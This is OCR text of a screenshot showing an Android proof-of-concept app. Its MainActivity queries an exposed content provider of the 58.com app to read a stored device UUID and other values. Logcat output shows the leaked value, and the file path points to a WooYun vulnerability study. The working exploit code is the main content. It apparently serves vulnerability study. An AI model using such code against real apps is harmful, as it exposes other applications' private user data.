 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
build.gradle
gradle.properties
14
15 public class MainActivity extends Activity {
16
17 static final String TAG = "toT0C";
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23
24 ContentResolver contentResolver = getContentResolver();
25 Cursor cursor = null;
26 try {
27 Uri uri = Uri.parse("content://com.wuba.android.provider.useraction/persistent/key");
28 cursor = contentResolver.query(uri, new String[]{"persistent_id", "persistent_key", "persistent_value"},
29 selection: "persistent_key='device_uuid'", selectionArgs: null, sortOrder: null, cancellationSignal: null);
30 while (cursor != null && cursor.moveToNext()) {
31 Log.i(TAG, msg: "In");
32 Log.i(TAG, cursor.getString(cursor.getColumnIndex( s: "persistent_id")));
33 Log.i(TAG, cursor.getString(cursor.getColumnIndex( s: "persistent_key")));
34 Log.i(TAG, cursor.getString(cursor.getColumnIndex( s: "persistent_value")));
35 }
36 } catch (Exception e) {
37 e.printStackTrace();
38 } finally {
39 if (cursor != null) {
40 cursor.close();
41 }
42 }
43 }
44 }
Gradle
Terminal
Device File Explorer
SQLite Database Browser - E:/安卓应用漏洞学习/WooYun-2014-74523 58同城app里太多的内...
File Edit View Help
LOG
Database Structure Browse Data Execute SQL
Table: persistent New Record Delete R
persistent_id persistent_key persistent_value
1 1 device_uuid 69daa728-169d-4ff3-a133-972245439e6c
2 2 server_list <?xml version="1.0" encoding="UTF-8"?>...
3 3 sendinfostate 1
< 1 - 3 of 3 > Go to: 0
Logcat
Emulator Pixel_API_19_2 Android 4.4.2, API 19 com.wnagzihxa1n.pocapk (17033)
02-04 19:09:44.852 17033-17033/com.wnagzihxa1n.pocapk I/toT0C: In
02-04 19:09:44.852 17033-17033/com.wnagzihxa1n.pocapk I/toT0C: 1
02-04 19:09:44.862 17033-17033/com.wnagzihxa1n.pocapk I/toT0C: device_uuid
02-04 19:09:44.862 17033-17033/com.wnagzihxa1n.pocapk I/toT0C: 69daa728-169d-4ff3-a133-972245439e6c
[ 02-04 19:09:45.132 17033:17033 D/ ]
HostConnection::get() New Host Connection established 0xb77eb070, tid 17033
4: Run TODO Android Profiler 0: Messages 6: Logcat 5 Event Log Gradle Console
Gradle build finished in 2s 911ms (a minute ago) 34:71 CRLF UTF-8 Context: <no context>
3:10